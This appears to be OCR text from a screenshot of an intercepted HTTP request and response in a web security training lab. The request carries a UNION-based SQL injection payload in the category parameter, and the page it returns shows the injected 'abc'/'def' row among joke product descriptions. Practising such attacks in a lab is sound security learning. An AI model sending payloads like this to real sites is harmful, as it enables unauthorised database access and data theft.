 Request
Pretty Raw Hex
\n
1 GET /filter?category=Pets'+UNION+SELECT+'abc','def'# HTTP/2
2 Host: 0afc00b703783e5981b74d8d00320024.web-security-academy.net
3 Cookie: session=DtelqGwj821GveNPfGa6L54qJAtHkfO5
4 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:129.0) Gecko/20100101 Firefox/129.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/png,image/svg+xm
l,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Dnt: 1
9 Referer: https://0afc00b703783e5981b74d8d00320024.web-security-academy.net/filter?category=Pets
10 Upgrade-Insecure-Requests: 1
11 Sec-Fetch-Dest: document
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-User: ?1
15 Priority: u=0, i
16 Te: trailers
17
18
Response
Pretty Raw Hex Render
\n
need to fear eggs being laid overnight in your leftover pizza. The concerns of
leaving food out as the refuse bag is full are gone forever. No flies on you, or
your takeaway.
87 Easy to use, just wait for Mr. Spider to do his daily rounds, shake the can and
spray the web. WARNING: Make sure it is completely dry before Mr spider returns,
you don&apos;t want him getting stuck and losing a leg in an effort to break free.
The solvent has highly tested ingredients that work with the web&apos;s own
adhesive qualities in order for it to be a complete working bug catcher.
88 Babbage is a very versatile product, if used on low lying webs it will also work as
a catcher of mice, rats, and even the odd curious raccoon. And there&apos;s more,
if not overused it can even replace your conventional hairspray. WARNING: DO NOT
USE ON WET HAIR. The solvent will clump and become permanent.
89 For such a small price you&apos;d be a fool not to give it a try. You can be the
envy of your neighborhood, and you&apos;ll never be short of visitors who will want
to see your web display.
</td>
90 </tr>
91 <tr>
92 <th>
The Lazy Dog
</th>
93 <td>
The Lazy Dog is brought to you by the same people who invented the wheel. Do you
become frustrated when your small dog just can&apos;t keep up the pace, or
stubbornly sits and gives up walking altogether? If the answer is yes, then The
Lazy Dog is for you!
94 As easy to fit as a harness these remote controlled owl wings are a must have for
any dog lover. As soon as your pooch has taken its last step of the day just snap
the wings into place and click the red &apos;flapping&apos; button on your handheld
remote. After a few seconds, your furry friend will be off the ground and up, up
and away.
95 Once at a safe height, WARNING: BEWARE OF LOW HANGING BRANCHES, click the blue
button to initiate cruise control. The wings have inbuilt cameras so you can see
what your dog sees. When clicking the black button your dog can swoop down and gain
speed in the &apos;fake chasing rabbits&apos; mode. This function is used at the
owner&apos;s risk as it uses a lot of power, and if the battery pack dies a nasty
accident could occur.
96 Carrying your pooch has become a thing of the past. With The Lazy Dog, the dog park
will become a place to enjoy again. You can also purchase an aviator hat and
goggles, extra protection and peace of mind for you and your pooch.
</td>
97 </tr>
98 <tr>
99 <th>
abc
</th>
100 <td>
def
</td>
101 </tr>
102 </tbody>
103 </table>
104 </div>
105 </section>
106 <div class="footer-wrapper">
107 </div>
108 </div>
109 </body>
110 </html>
In
Re
Re
Re
Re
Re
Re